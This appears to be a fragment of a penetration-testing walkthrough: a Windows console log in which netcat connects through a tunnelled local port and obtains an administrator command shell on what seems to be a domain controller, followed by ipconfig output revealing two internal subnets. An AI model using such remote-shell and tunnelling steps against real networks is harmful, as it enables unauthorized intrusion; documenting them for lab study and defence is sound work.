 G:\Tool\privilegesescalation\隧道\netcat-1.11>nc64.exe 127.0.0.1 12138
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator.DC>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::55df:acae:76c2:f3d8%14
IPv4 地址 . . . . . . . . . . . . : 10.1.1.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::493d:c4c:e0a0:92e7%11
IPv4 地址 . . . . . . . . . . . . : 192.168.0.98
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{E7A78131-50F5-40C6-B497-25EBABD672EB}:
安全先师